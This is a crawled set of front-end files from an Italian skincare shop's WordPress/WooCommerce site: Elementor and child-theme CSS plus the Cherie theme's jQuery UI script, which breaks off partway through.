			$( '.add_to_cart_button:not(.product_type_variable, .product_type_grouped)' ).on( 'click', function() {
				gtag( 'event', 'add_to_cart', { 'event_category': 'ecommerce', 'event_label': ($(this).data('product_sku')) ? ($(this).data('product_sku')) : ('#' + $(this).data('product_id')), 'items': [ {'id': ($(this).data('product_sku')) ? ($(this).data('product_sku')) : ('#' + $(this).data('product_id')),'quantity': $(this).data('quantity')} ] } );
			});
		
 });
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://segretoskincare.it/wp-content/uploads/elementor/css/post-14.css?ver=1659453426
body_size: 287
content:
.elementor-kit-14{--e-global-color-primary:#000000;--e-global-color-secondary:#54595F;--e-global-color-text:#000000;--e-global-color-accent:#61CE70;--e-global-color-6041b1d9:#6EC1E4;--e-global-color-629feb1:#7A7A7A;--e-global-color-51720a83:#4054B2;--e-global-color-3cd038d6:#23A455;--e-global-color-7378c9a5:#000;--e-global-color-30df8d8:#FFF;--e-global-typography-secondary-font-family:"EB Garamond";--e-global-typography-secondary-font-weight:400;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1170px;}.e-container{--container-max-width:1170px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-container{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-container{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://segretoskincare.it/wp-content/uploads/elementor/css/post-32.css?ver=1659454781
body_size: 732
content:
.elementor-32 .elementor-element.elementor-element-7a5570a > .elementor-background-overlay{opacity:0.5;}.elementor-32 .elementor-element.elementor-element-7a5570a{margin-top:0px;margin-bottom:100px;}.elementor-32 .elementor-element.elementor-element-2324c14 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-32 .elementor-element.elementor-element-6566346 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-32 .elementor-element.elementor-element-7f045d4{text-align:center;}.elementor-32 .elementor-element.elementor-element-7f045d4 > .elementor-widget-container{margin:0px 0px 50px 0px;}.elementor-32 .elementor-element.elementor-element-7c6e647 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-32 .elementor-element.elementor-element-7a2bba4 .elementor-spacer-inner{--spacer-size:50px;}.elementor-32 .elementor-element.elementor-element-5e4ffb2 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-32 .elementor-element.elementor-element-66120f7{text-align:center;}.elementor-32 .elementor-element.elementor-element-66120f7 > .elementor-widget-container{margin:0px 0px 50px 0px;}.elementor-32 .elementor-element.elementor-element-0fe27f4 > .elementor-container{max-width:1600px;}.elementor-32 .elementor-element.elementor-element-0fe27f4{padding:0px 0px 0px 0px;}.elementor-32 .elementor-element.elementor-element-2191811 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-32 .elementor-element.elementor-element-5efbfae > .elementor-widget-container{background-color:#FFFFFF;}.elementor-32 .elementor-element.elementor-element-d7b2620 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-32 .elementor-element.elementor-element-14791c8 > .elementor-background-overlay{background-color:#FFFFFF;opacity:1;}.elementor-32 .elementor-element.elementor-element-14791c8{margin-top:90px;margin-bottom:100px;padding:0px 0px 100px 0px;}.elementor-32 .elementor-element.elementor-element-9cfe7c3 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-bc-flex-widget .elementor-32 .elementor-element.elementor-element-ea426dd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-32 .elementor-element.elementor-element-ea426dd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-32 .elementor-element.elementor-element-ea426dd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-32 .elementor-element.elementor-element-ea426dd > .elementor-element-populated{margin:0px 0px 0px 67px;--e-column-margin-right:0px;--e-column-margin-left:67px;padding:0px 15px 0px 15px;}.elementor-32 .elementor-element.elementor-element-a003aba .elementor-heading-title{color:#000000;}.elementor-32 .elementor-element.elementor-element-a003aba > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-32 .elementor-element.elementor-element-019c269{color:#000000;}.elementor-32 .elementor-element.elementor-element-f273d6a > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-32 .elementor-element.elementor-element-ee50c62:not(.elementor-motion-effects-element-type-background), .elementor-32 .elementor-element.elementor-element-ee50c62 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-32 .elementor-element.elementor-element-ee50c62 > .elementor-background-overlay{background-color:#FFFFFF;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-32 .elementor-element.elementor-element-ee50c62{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:100px;padding:100px 0px 100px 0px;}.elementor-32 .elementor-element.elementor-element-8dc6094 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-32 .elementor-element.elementor-element-888b911 > .elementor-background-overlay{background-color:#FFFFFF;opacity:1;}.elementor-32 .elementor-element.elementor-element-888b911{padding:100px 0px 100px 0px;}@media(max-width:1024px){.elementor-32 .elementor-element.elementor-element-ea426dd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:767px){.elementor-32 .elementor-element.elementor-element-7a5570a{margin-top:0px;margin-bottom:50px;}.elementor-32 .elementor-element.elementor-element-7f045d4 > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-32 .elementor-element.elementor-element-66120f7 > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-32 .elementor-element.elementor-element-14791c8{margin-top:50px;margin-bottom:50px;padding:50px 0px 50px 0px;}.elementor-32 .elementor-element.elementor-element-a003aba > .elementor-widget-container{margin:30px 0px 16px 0px;}.elementor-32 .elementor-element.elementor-element-ee50c62{margin-top:0px;margin-bottom:50px;padding:50px 0px 50px 0px;}.elementor-32 .elementor-element.elementor-element-888b911{padding:10px 0px 10px 0px;}}@media(min-width:768px){.elementor-32 .elementor-element.elementor-element-9cfe7c3{width:50%;}.elementor-32 .elementor-element.elementor-element-ea426dd{width:49.959%;}}

--- FILE ---
content_type: text/css
request_url: https://segretoskincare.it/wp-content/themes/cherie-child/style.css?ver=1637336153
body_size: 2152
content:
/*
Theme Name: Cherie Child
Theme URI: https://firstsight.design/cherie/beauty/
Template: cherie
Author: firstsight_design
Author URI: https://themeforest.net/user/firstsight_design
Description: Cherie is modern, convenient and highly thought-out WordPress theme with fascinating design.
Tags: one-column,two-columns,three-columns,four-columns,left-sidebar,right-sidebar,custom-background,custom-colors,custom-header,custom-menu,editor-style,featured-image-header,featured-images,flexible-header,full-width-template,post-formats,sticky-post,theme-options,translation-ready
Version: 1.01
*/

/* Add your custom CSS Here */
header.art-header-one .art-header-one-content .art-navigation-container .left-content .art--logo-container .dark-logotype {
    width: 114px !important;
}

header.art-header-one .art-header-one-content .art-navigation-container .left-content .art--logo-container .light-logotype {
    width: 114px !important;
}

.art-product-layout-classic .art-single-product-top .art-product-gallery span.onsale {
    background-color: #000000;
    border: 1px #ffffff solid;
    color: #ffffff;
    font-size: 14px;
    font-weight: 600;
    padding: 2px 10px !important;
    text-transform: uppercase !important;
}

.art-blog-widget-area .footer-widget-area, footer.art-main-footer .footer-widget-area {
    flex: 0 0 50% !important;
    max-width: 50% !important;
}

.art-social-container a i.fa-instagram {
    color: #fff !important;
}

.art-contact-info-widget {
    justify-content: center;
    -webkit-justify-content: center;
}

.art-contact-info-widget .art-icon svg {
    height: 48px;
    min-height: 48px;
}

.woocommerce ul.products li.product a .onsale {
    background-color: #000000;
    border: 1px #ffffff solid;
    color: #ffffff;
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase !important;
    padding: 0 12px;
    top: 73%;
}

@media (max-width: 1199px) {
    .woocommerce ul.products li.product a .onsale {
        top: 67%;
    }
}

@media (max-width: 767px) {
    .woocommerce ul.products li.product a .onsale {
        top: 70%;
    }
}

@media (max-width: 575px) {
    .woocommerce ul.products li.product a .onsale {
        top: 73%;
    }
}

.art-service-menu-tabs li {
    margin: 0 8px;
}

header.art-header-one .art-header-one-content .art-navigation-container .right-content {
    display: flex;
}

header.art-header-one .art-header-one-content .art-navigation-container .right-content .profile-icon {
    margin-left: 15px;
}

header.art-header-one .art-header-one-content.has-banner:not(.art-sticky) {
    padding-top: 40px;
}

header.art-header-one .art-header-one-content.has-banner.art-sticky {
    padding-top: 0;
}

header.art-header-one .art-header-one-content .art-header-prebanner {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    padding: 5px 0;
    display: flex;
    justify-content: center;
    -webkit-justify-content: center;
    transition: top .3s linear;
    -moz-transition: top .3s linear;
    -o-transition: top .3s linear;
    -webkit-transition: top .3s linear;
    font-size: 15px;
}

header.art-header-one .art-header-one-content.art-sticky .art-header-prebanner {
    top: -45px;
}

.art-social-container img.art-profile-icon {
    max-width: 21px;
    margin: 0 0 0 20px;
    top: -2px;
    position: relative;
}

footer .art-social-container .fa {
    color: #fff;
}

footer .art-footer-fourth-column, footer .art-footer-third-column {
    justify-content: flex-end;
    -webkit-justify-content: flex-end;
    display: flex;
}

footer .footer-widget-area img {
    max-width: 140px !important;
}

footer .footer-widget-area .menu a {
    color: #fff;
    margin: 4px 15px 0 0;
    text-transform: uppercase;
}

footer .footer-widget-area .menu {
    display: flex;
}


footer .footer-widget-area .art-payment-methods {
    position: absolute;
    bottom: 50px;
    right: 53px;
    width: auto;
}

.art-copyrights a {
    color: #fff;
}

.art-copyrights a:hover {
    opacity: .8;
}

footer.art-main-footer {
    padding: 50px 0 0;
}

.art-main-footer-container > .row {
    align-items: center;
    -webkit-align-items: center;
}

.s-header__basket-wr a.art-open-cart-side img {
    width: 20px;
    margin-top: 2px;
}

.art-woo-checkout-page .art-checkout-right .woocommerce-checkout-review-order #payment .wc_payment_methods .wc_payment_method .wc-credit-card-form label {
    white-space: nowrap;
}

@media (min-width: 1241px) {
    header.art-header-one .left-content .info_block_hamburger {
        display: none;
    }
}

@media (max-width: 1240px) {
    header.art-header-one .art-header-one-content.art-sticky .art-navigation-container .right-content .right-content .art-social-container, header.art-header-one .art-header-one-content .art-navigation-container .right-content .art-social-container {
        display: block;
        margin: 5px 0 0 -9px;
    }

    .info_block_hamburger {
        position: absolute;
        left: 0;
        top: 7px;
    }

    .info_block_hamburger_opened {
        position: absolute;
        right: 15px;
        left: auto;
        top: 5px;
    }

    header.art-header-one .art-header-one-content {
        padding: 0 15px;
    }

    .s-header__basket-wr a.art-open-cart-side {
        margin-top: 4px;
    }

    .s-header__basket-wr a.art-open-cart-side img {
        width: 18px;
        margin-top: 3px;
    }

    .art-social-container img.art-profile-icon {
        top: -4px;
    }

    .art-navigation-container .left-content {
        padding-left: 54px;
    }

    .art-main-footer-container > .row {
        flex-direction: column-reverse;
    }

    footer .footer-widget-area .art-payment-methods {
        right: calc(50% - 72px);
    }

    .art-copyrights {
        font-size: 13px;
        line-height: 24px;
    }

}

.art-woo-side-cart .cart-collaterals .cart_totals .art-cart-totals-bottom a {
    white-space: nowrap;
    margin-bottom: 1em;
    font-size: .8em;
}

.art-hero-header-beauty .art-hero-header-wrapper {
    padding-top: 180px;
}

.art-hero-header-beauty-additional {
    display: none !important;
}

.shop_table tr.cart-discount th {
    padding: 7px 0;
    font-size: 14px;
}

.shop_table tr.cart-discount td {
    text-align: right;
    padding: 7px 0 7px 5px;
}

.art-woo-checkout-page .art-checkout-right .woocommerce-checkout-review-order .fee th,
.art-woo-checkout-page .art-checkout-right .woocommerce-checkout-review-order .fee td,
.cart-collaterals .fee th, .cart-collaterals .fee td {
    font-size: 14px;
    padding: 14px 0 !important;
}

.cart-collaterals .fee td {
    text-align: right;
}

.woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-1,
.woocommerce .col2-set .col-2,
.woocommerce-page .col2-set .col-2 {
    max-width: unset;
    width: 50%;
}

@media (max-width: 768px) {
    .shop_table tr.cart-discount td:before {
        padding: 0 5px 0 0;
        font-size: 13px;
    }

    .shop_table tr.cart-discount td {
        padding: 7px 0;
    }

    .art-default-page-custom-wrapper .art-page-content.art-woocommerce-page {
        padding: 0 15px;
    }

    .woocommerce .col2-set .col-1,
    .woocommerce-page .col2-set .col-1,
    .woocommerce .col2-set .col-2,
    .woocommerce-page .col2-set .col-2 {
        width: 100%;
        margin-bottom: 15px;
        padding: 0;
    }
}

.cart-collaterals .cart_totals {
    display: none;
}

.cart-collaterals .cart_totals:first-child {
    display: block;
}

.art-cart-page-left .woocommerce-cart-form {
    display: none;
}

.art-cart-page-left .woocommerce-cart-form:first-child {
    display: block;
}

.art-hero-header-top .art-hero-buttons a {
    min-width: 260px;
}

.select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected] {
    background-color: #FAF8F8;
    font-weight: 400;
    color: #000;
}

body:not(.elementor-editor-active) .story ul:not(.blocks-gallery-grid):not(.wp-block-archives):not(.slick-dots):not(.art-no-list-style) {
    margin-left: .7em;
}


/* Modulo registrazione fornitori */

.supplier-registration-form-fields {
    display: none;
}

.supplier-registration-form-fields > div {
    margin-bottom: 30px;
}

.supplier-registration-form-fields p {
    margin-bottom: 0 !important;
}

.woocommerce-form-login__privacy_acceptance {
    font-size: 16px;
}

.supplier-registration-form-fields select {
    background-color: #ffffff;
    font-weight: 300;
    width: 244px !important;
}

.supplier-registration-form-fields .select2 {
    width: 244px !important;
}

@media (min-width: 767.98px) {

    .supplier-registration-form-fields-group {
        display: flex;
        justify-content: space-between;
    }

    .supplier-registration-form-fields-group p {
        width: 48%;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://segretoskincare.it/wp-content/themes/cherie/assets/js/scripts.js?ver=1.0
body_size: 7641
content:
jQuery.noConflict()(function($) {

    "use strict";

    var $window = window,
        offset = '90%',
        cherie_window = $( window ),
        $doc = $(document),
        cherie_preloader = $('.art-preloader-holder'),
        self = this,
        $body = $('body'),
        page_preloader  = $body.data('page-preloader'),
        hamburgerButton  = $('.hamburger--collapse-r'),
        TweenMax = window.TweenMax,
        TweenLite = window.TweenLite,
        fl_theme = window.fl_theme || {};

    fl_theme.window = $(window);
    fl_theme.document = $(document);
    window.fl_theme = fl_theme;
    fl_theme.window = $(window);
    fl_theme.sameOrigin = true;





    // Loader
    function artFadeInLogo() {
        $(".art-preloader-holder img.img-logotype").fadeIn(800);
        setTimeout(function(){
            $(".art-preloader-holder").fadeOut(400);
        }, 800);
    }

    if (!$.cookie('smartCookies')) {
        setTimeout(artFadeInLogo, 200);

        $.cookie('smartCookies', true, {
            expires: 1,
            path: '/'
        });
    } else {
        $( document ).ready(function() {
            $(".art-preloader-holder").fadeOut(400);
        });
    }

    fl_theme.initSiteLoader = function() {

        $("a").on('click', function(event) {
            let cherie_link_ref = $(this).attr('href');

            if( cherie_link_ref !== undefined && cherie_link_ref[0] != '#' ) {
                if(cherie_link_ref.indexOf(window.location.href) +1) {

                } else {

                    let cherie_omg_format = cherie_link_ref.substr(cherie_link_ref.length - 3); // get image format
                    if(cherie_link_ref.indexOf(document.location.host) +1 && (cherie_omg_format !== 'png' && cherie_omg_format !== 'jpg')) {
                        $(".art-preloader-holder").fadeIn(400);
                    }

                }
            }

        });

    };


    // blog category dropdown
    $(document).mouseup(function(e)
    {
        let container = $(".art-categories-dropdown");

        if (!container.is(e.target) && container.has(e.target).length === 0)
        {
            container.removeClass('art-cat-open');
        }
    });
    $('.art-categories-dropdown').on('click', function () {
        $(this).toggleClass('art-cat-open');
    })

    // Custom Animation
    $( window ).on( "load", function() {

        $('.art-fadeInUp.art-anim').each(function (){
            $(this).addClass('art-hidden');
            let itemPosition = $(this).offset().top;
            let bottomOfWindow = $(window).scrollTop() + $(window).height();
            if (itemPosition < bottomOfWindow - 35){
                $(this).removeClass('art-hidden');
                $(this).addClass('animate__animated animate__fadeInUp');
            }
        });

        $('.art-fadeIn.art-anim').each(function (){
            $(this).addClass('art-hidden');
            let itemPosition = $(this).offset().top;
            let bottomOfWindow = $(window).scrollTop() + $(window).height();
            if (itemPosition < bottomOfWindow - 35){
                $(this).removeClass('art-hidden');
                $(this).addClass('animate__animated animate__fadeIn');
            }
        });

    });

    $(window).scroll(function (){

        $('.art-fadeInUp.art-anim').each(function (){
            $(this).addClass('art-hidden');
            let itemPosition = $(this).offset().top;
            let bottomOfWindow = $(window).scrollTop() + $(window).height();
            if (itemPosition < bottomOfWindow - 35){
                $(this).removeClass('art-hidden art-anim');
                $(this).addClass('animate__animated animate__fadeInUp');
            }
        });

        $('.art-fadeIn.art-anim').each(function (){
            $(this).addClass('art-hidden');
            let itemPosition = $(this).offset().top;
            let bottomOfWindow = $(window).scrollTop() + $(window).height();
            if (itemPosition < bottomOfWindow - 35){
                $(this).removeClass('art-hidden');
                $(this).addClass('animate__animated animate__fadeIn');
            }
        });

    });﻿





// Stiky Header
    fl_theme.initStikyHeader = function(){

        var header = $('header.art-header-one .art-header-one-content');
        var header_two = $('header.art-header-two .art-header-two-content');

        if(header.length){
            window.onscroll = function() {FirstStickyHeaderFunction()};
        }
        if(header_two.length){
            window.onscroll = function() {SecondStickyHeaderFunction()};
        }

        function FirstStickyHeaderFunction() {

            if( $body.hasClass('admin-bar') && cherie_window.width() < 601 ) {
                if(window.pageYOffset > 46) {
                    header.addClass('art-sticky');
                } else {
                    header.removeClass('art-sticky');
                }
            } else if (window.pageYOffset > 1) {
                header.addClass('art-sticky');
            } else {
                header.removeClass('art-sticky');
            }
        }

        function SecondStickyHeaderFunction() {

            if (window.pageYOffset > 1) {
                header_two.addClass('art-sticky');
            } else {
                header_two.removeClass('art-sticky');
            }
        }

    };

// Stiky Sidebar
    fl_theme.initStikySidebar = function(){
        var sidebar_stiky = $('.sidebar-sticky');
        if(sidebar_stiky.length){
            sidebar_stiky.theiaStickySidebar({
                additionalMarginTop: 30,
                additionalMarginBottom: 30
            });
        }
    };


// Resize iframe video
    fl_theme.initResponsiveIframe = function(){
        var resizeitem = $('iframe');
        resizeitem.height(
            resizeitem.attr("height") / resizeitem.attr("width") * resizeitem.width()
        );
    };


// Fixed Nav Bar   (do I need this?)
    fl_theme.initNavBarFixed = function() {
        var c, currentScrollTop = 0;
        var body = $('body'),
            nav_bar = $('.fl--header'),
            nav_bar_height = nav_bar.height();

        if(nav_bar.length && nav_bar.hasClass( "fixed-navbar" )){
            body.find('.header-padding').css("padding-top",nav_bar_height+"px");
            $(window).scroll(function () {
                var a = $(window).scrollTop();
                var b = nav_bar.height();
                var d = nav_bar.find('.fl-top-header-content').outerHeight();
                currentScrollTop = a;

                if (c < currentScrollTop && a > b + b * 2) {
                    nav_bar.addClass("scrollUp");
                } else if (c > currentScrollTop && !(a <= b) || !(a >= b) ) {
                    nav_bar.removeClass("scrollUp");
                }

                if (c < currentScrollTop && a > b) {
                    nav_bar.addClass("padding-disable");
                } else if (c > currentScrollTop && a < b + d ) {
                    nav_bar.removeClass("padding-disable");
                }

                if (c < currentScrollTop && a > d ) {
                    nav_bar.addClass("fixed-enable");
                }else if (c > currentScrollTop && a < d ) {
                    nav_bar.removeClass("fixed-enable");
                }


                c = currentScrollTop;
            });
        }
    };


    // Open Close Cart Side
    fl_theme.initCartSideOpenClose = function() {
        let $cart_container   = $('.art-woo-side-cart'),
            $site_main_holder = $('.art-woo-container-wrapper'),
            OpenNavBar        = void 0;


        $doc.on('click', '.art-open-cart-side, .art-cart-side-close, .art-woo-content-mask', function (e) {
            e.preventDefault();
            self.toogleOpenCloseCartSide();
        });

        self.toogleOpenCloseCartSide = function () {
            self[OpenNavBar ? 'closeFullscreenCart' : 'openFullscreenCart']();
        };

        self.openFullscreenCart = function () {

            if (OpenNavBar || !$cart_container.length) {
                return;
            }
            OpenNavBar = 1;


            // container
            TweenMax.set($site_main_holder, {
                opacity: 1,
                display: 'block',
                x: '0'
            });
            TweenMax.to($site_main_holder, 0.3, {
                opacity: 1,
                x: '-375px',
                display: 'block',
                delay: 0
            }, 0);


            // Cart side
            TweenMax.set($cart_container, {
                opacity: 1,
                display: 'none',
                x: '375px'
                //force3D: true
            });
            TweenMax.to($cart_container, 0.3, {
                opacity: 1,
                x: '0',
                display: 'block',
                delay: 0
            }, 0);


            $cart_container.addClass('open');
            $site_main_holder.addClass('cart-sidebar-open');
        };


        self.closeFullscreenCart = function () {
            if (!OpenNavBar || !$cart_container.length) {
                return;
            }
            OpenNavBar = 0;


            // container
            TweenMax.to($site_main_holder, 0.3, {
                x: '0',
                opacity: 1,
                display: 'block',
                delay: 0
            });

            // Cart side
            TweenMax.to($cart_container, 0.3, {
                x: '375px',
                opacity: 1,
                display: 'none',
                delay: 0
            });



            // close
            $cart_container.removeClass('open');
            $site_main_holder.removeClass('cart-sidebar-open');
        }


    };


    // Open Close Mobile Navigation (all states are here)
    fl_theme.initMobileNavigationOpenClose = function () {
        let $navbar_wrapper         = $('.art-mobile-menu-wrapper'),
            $navbar_menu_sidebar    = $('.art--mobile-menu-navigation-wrapper'),
            $site_main_holder       = $('.art-main-container'),
            $site_header            = $('#art-main-holder header.art--header'),
            $hamburgerbars          = $('.art--hamburger-menu-wrapper'), /* no need ?*/
            OpenNavBar              = void 0;

        self.fullscreenNavbarIsOpened = function () {
            return OpenNavBar;
        };

        self.toogleOpenCloseMobileMenu = function () {
            self[OpenNavBar ? 'closeFullscreenNavbar' : 'openFullscreenNavbar']();
        };
        self.openFullscreenNavbar = function () {

            if (OpenNavBar || !$navbar_wrapper.length) {
                return;
            }
            OpenNavBar = 1;


            $hamburgerbars.addClass('opened');
            $hamburgerbars.removeClass('closed');

            $site_main_holder.removeClass('art-no-transform');



            // NavBarMenu wrapper Animation
            TweenMax.set($site_main_holder, {
                opacity: 1,
                display: 'block',
                x: '0'
            });

            TweenMax.to($site_main_holder, 0.3, {
                opacity: 1,
                x: '-280px',
                display: 'block',
                delay: 0
            }, 0);


            // NavBarMenu Items Animation
            TweenMax.set($navbar_wrapper, {
                opacity: 1,
                display: 'none',
                x: '280px'
            });
            TweenMax.to($navbar_wrapper, 0.3, {
                opacity: 1,
                x: '0',
                display: 'block',
                delay: 0
            }, 0);




            $navbar_wrapper.addClass('open');
            hamburgerButton.addClass('is-active');
            $navbar_menu_sidebar.addClass('sidebar-open');

            $site_header.addClass('art-menu-open');



        };

        self.closeFullscreenNavbar = function (dontTouchBody) {
            if (!OpenNavBar || !$navbar_wrapper.length) {
                return;
            }
            OpenNavBar = 0;

            // disactive all togglers
            $hamburgerbars.removeClass('opened');
            $hamburgerbars.addClass('closed');


            // container
            TweenMax.to($site_main_holder, 0.3, {
                x: '0',
                opacity: 1,
                display: 'block',
                delay: 0
            });


            TweenMax.to($navbar_wrapper, 0.3, {
                x: '280px',
                opacity: 1,
                display: 'none',
                delay: 0
            });



            setTimeout(function () {
                $site_main_holder.addClass('art-no-transform');
            }, 300);



            // open navbar block
            $navbar_wrapper.removeClass('open');
            hamburgerButton.removeClass('is-active');
            $navbar_menu_sidebar.removeClass('sidebar-open');

            $site_header.removeClass('art-menu-open');

        };


        $doc.on('click', '.art--hamburger-menu-wrapper,.art--mobile-menu-icon,.info_block_hamburger', function (e) {
            self.toogleOpenCloseMobileMenu();
            e.preventDefault();
        });

        $( window ).resize(function() {
            if( cherie_window.width() > 1240 ) {
                self.closeFullscreenNavbar();
            }
        });

    };



// Mobile Menu
    fl_theme.initMobileNavigationSubMenuAnimation = function () {
        var $mobileMenu = $('.art--mobile-menu');

        $mobileMenu.find('li').each(function(){
            var $this = $(this);
            if($this.find('ul').length > 0) {
                $this.find('> a').append('<span class="fl-menu-flipper-icon fl--open-child-menu"><span class="fl-front-content"><i class="fa fa-angle-down" aria-hidden="true"></i></span><span class="fl-back-content"><i class="fa fa-angle-up" aria-hidden="true"></i></span></span>');
            }
        });



        // open -> close sub-menu
        function toggleSub_menu($sub_menu_find) {
            var $navigation_Items = $sub_menu_find.find('.sub-nav >.sub-menu >li >a');

            if (!$sub_menu_find.find('.sub-nav >.sub-menu >li.opened').length) {
                $navigation_Items = $sub_menu_find.find('.sub-menu >li >a');
            }

            TweenMax.set($navigation_Items, {
                opacity: 0,
                x: '-20%',
                force3D: true
            }, 0.04);

            if ($sub_menu_find.hasClass('opened')) {
                $sub_menu_find.removeClass('opened');
                $sub_menu_find.find('li').removeClass('opened');
                $sub_menu_find.find('ul').slideUp(200);
                TweenMax.staggerTo($navigation_Items, 0.3, {
                    opacity: 0,
                    x: '-20%',
                    force3D: true
                }, 0.04);
                console.log($navigation_Items);
            } else {
                TweenMax.staggerTo($navigation_Items, 0.3, {
                    x: '0%',
                    opacity: 1,
                    delay: 0.2
                }, 0.04);

                $sub_menu_find.addClass('opened');
                if (!$sub_menu_find.children('ul').length) {
                    $sub_menu_find.find('div').children('ul').slideDown();
                } else {
                    $sub_menu_find.children('ul').slideDown();
                }
                // Sub menu Children
                $sub_menu_find.siblings('li').children('ul').slideUp(200);
                $sub_menu_find.siblings('li').removeClass('opened');
                $sub_menu_find.siblings('li').find('li').removeClass('opened');
                $sub_menu_find.siblings('li').find('ul').slideUp(200);
            }
        }

        $mobileMenu.on('click', 'li.has-submenu >a', function (e) {
            toggleSub_menu($(this).parent());
            e.preventDefault();
        });
    };




// Velocity Animation Save
    fl_theme.initVelocityAnimationSave = function(){
        var animated_velocity = $('.fl-animated-item-velocity');

        // Hided item if animated not complete
        animated_velocity.each(function () {
            var $this = $(this),
                $item;

            if ($this.data('item-for-animated')) {
                $item = $this.find($this.data('item-for-animated'));
                $item.each(function() {
                    if(!$(this).hasClass('animation-complete')) {
                        $(this).css('opacity','0');
                    }
                });
            } else {
                if(!$this.hasClass('animation-complete')) {
                    $this.css('opacity','0');
                }
            }
        });

        // animated Function
        animated_velocity.each(function () {
            var $this_item = $(this), $item, $animation;
            $animation = $this_item.data('animate-type');
            if ($this_item.data('item-for-animated')) {
                $item = $this_item.find($this_item.data('item-for-animated'));
                $item.each(function() {
                    var $this = $(this);
                    var delay='';
                    if ($this_item.data('item-delay')) {
                        delay = $this_item.data('item-delay');
                    }else {
                        if ($this.data('item-delay')) {
                            delay = $this.data('item-delay');
                        }
                    }
                    $this.waypoint(function () {
                            if(!$this.hasClass('animation-complete')) {
                                $this.addClass('animation-complete')
                                    .velocity('transition.'+$animation,{delay:delay,display:'undefined',opacity:1});
                            }
                        },
                        {
                            offset: offset
                        });
                });
            } else {
                $this_item.waypoint(function () {
                        var delay='';
                        if ($this_item.data('item-delay')) {
                            delay = $this_item.data('item-delay');
                        }

                        if(!$this_item.hasClass('animation-complete')) {
                            $this_item.addClass('animation-complete')
                                .velocity('transition.'+$animation,{  delay:delay,display:'undefined',opacity:1});
                        }

                    },
                    {
                        offset: offset
                    });
            }
        });
    };





// Opacity header With Scroll
    fl_theme.initOpacityScrollFunction = function(){
        window.addEventListener("scroll", function() {
            let header = $('.enable-opacity-with-scroll .content_header');
            let wScroll = $(this).scrollTop();
            let targetHeight = header.outerHeight();
            let scrollPercent = (targetHeight*1.9 - window.scrollY) / targetHeight ;
            header.each(function () {
                let $this = $(this);
                $this.waypoint(function () {
                        TweenMax.to( $this, 0, {
                            y:wScroll / 4,
                            opacity: scrollPercent,
                            ease: Power2.easeOut
                        });
                    },
                    {
                        offset: offset
                    });

            });
        });
    };
// Testimonial Slider
    fl_theme.initPostImageSliderFunction = function () {
        var testimonila_slider = $('.fl-post-image-slider');
        if(testimonila_slider.length){
            testimonila_slider.each(function() {
                var $this = $(this);
                $this.not('.slick-initialized').slick({
                    dots: false,
                    infinite: true,
                    arrows: true,
                    autoplay:true,
                    autoplaySpeed: 6000,
                    speed: 500,
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    draggable: true,
                    prevArrow: $('.post-prev-slider-btn'),
                    nextArrow: $('.post-next-slider-btn'),
                });
            });
        }
    };


// Line Height Check
    fl_theme.initLineHeightСheck = function () {
        var $element = $('.post-inner_content >p ,.single-page-wrapper >p');
        $element.each(function() {
            if ($(this).css("font-size") >= "20px") {
                $(this).css('line-height','1.6');
            }
        });
    };


//Search Form Navigatop
    fl_theme.initHeaderSearchForm = function() {
        var $SearchForm = $('.header-search-form'),
            OpenSearchForm = void 0,
            search_form_input = $('form.search_global input'),
            search_form_info_text = $('form.search_global .info-text'),
            $searchformicon =  $('.header-search');

        self.toggleFullscreenSearchForm = function () {
            self[OpenSearchForm ? 'closeFullscreenSearchForm' : 'openFullscreenSearchForm']();
        };




        self.openFullscreenSearchForm = function () {
            if (OpenSearchForm || !$SearchForm.length) {
                return;
            }
            OpenSearchForm = 1;
            //Default
            $searchformicon.addClass('opened');
            $searchformicon.removeClass('closed');

            // set top position and animate
            TweenMax.to($SearchForm, 0.4, {
                opacity: 1,
                display: 'block'
            });
            // Search Input
            TweenMax.to(search_form_input, .2, {
                opacity: 1,
                y: '0',
                delay: .3
            });
            //Info Text
            TweenMax.to(search_form_info_text, .2, {
                opacity: 1,
                y: '0',
                delay: .5
            });


            $SearchForm.addClass('open');
        };

        self.closeFullscreenSearchForm = function () {
            if (!OpenSearchForm || !$SearchForm.length) {
                return;
            }
            OpenSearchForm = 0;
            // disactive all togglers
            $searchformicon.removeClass('opened');
            $searchformicon.addClass('closed');
            // Search input
            TweenMax.to(search_form_input, .4, {
                opacity: 0,
                y: '-20px',

            });
